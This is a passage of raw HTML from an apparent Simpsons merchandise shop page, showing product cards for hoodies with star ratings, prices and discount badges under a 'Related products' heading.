  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://thesimpson.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="193">
    <a href="https://thesimpson.shop/product/the-simpson-hoodies-the-simpsons-rare-gummy-venus-pullover-hoodie-rb0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/398/conversions/ssrcomhoodiemensheather_greyfrontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="The Simpson Hoodies - The Simpsons rare gummy Venus   Pullover Hoodie "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesimpson.shop/product/the-simpson-hoodies-the-simpsons-rare-gummy-venus-pullover-hoodie-rb0709" class="capitalize hover:underline leading-3">The Simpson Hoodies - The Simpsons rare gummy Venus   Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="204">
    <a href="https://thesimpson.shop/product/the-simpson-hoodies-hank-scorpio-backwards-coat-yellow-simpsons-pullover-hoodie-rb0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/431/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="The Simpson Hoodies - Hank Scorpio, Backwards Coat Yellow - Simpsons Pullover Hoodie "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesimpson.shop/product/the-simpson-hoodies-hank-scorpio-backwards-coat-yellow-simpsons-pullover-hoodie-rb0709" class="capitalize hover:underline leading-3">The Simpson Hoodies - Hank Scorpio, Backwards Coat Yellow - Simpsons Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="234">
    <a href="https://thesimpson.shop/product/bart-simpson-skateboarding-cool-streetwear-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/494/conversions/simpson-13-small.jpg?w=250&amp;h=250"
                alt="Bart Simpson Skateboarding Cool Streetwear Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesimpson.shop/product/bart-simpson-skateboarding-cool-streetwear-hoodie" class="capitalize hover:underline leading-3">Bart Simpson Skateboarding Cool Streetwear Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="209">
    <a href="https://thesimpson.shop/product/the-simpson-hoodies-oj-simpson-the-glove-dont-fit-pullover-hoodie-rb0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/444/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="The Simpson Hoodies - OJ Simpson - The Glove Dont Fit Pullover Hoodie "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesimpson.shop/product/the-simpson-hoodies-oj-simpson-the-glove-dont-fit-pullover-hoodie-rb0709" class="capitalize hover:underline leading-3">The Simpson Hoodies - OJ Simpson - The Glove Dont Fit Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

